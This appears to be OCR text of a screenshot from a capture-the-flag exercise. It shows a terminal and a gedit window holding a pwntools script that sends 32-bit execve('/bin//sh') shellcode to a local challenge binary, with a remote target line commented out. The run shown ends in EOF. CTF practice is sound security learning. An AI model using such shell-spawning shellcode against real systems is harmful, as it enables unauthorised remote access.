 ci.py
hijack_got
roshambo.py
giantbranch@ubuntu: ~/Desktop/ctf
giantbranch@ubuntu:~/Desktop/ctf$ python3 a.py
[+] Starting local process './pwn_1': pid 2949
18
[*] Switching to interactive mode
19 welcome
[*] Got EOF while reading in interactive
$
a.py (~/Desktop/ctf) - gedit
Open
Save
from pwn import *
#from LibcSearcher import *
context(os='linux', arch='i386',log_level='info')
#io=remote('172.31.65.207',8888)
io=process('./pwn_1')
shellcode='''
push 0xb
pop eax
push ebx
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
int 0x80
'''
shellcode=asm(shellcode)
print(len(shellcode))
#gdb.attach(io,'b print')
io.send(shellcode)
io.interactive()
Python
Tab Width: 8
Ln 23, Col 17
INS
py
flag
mailbox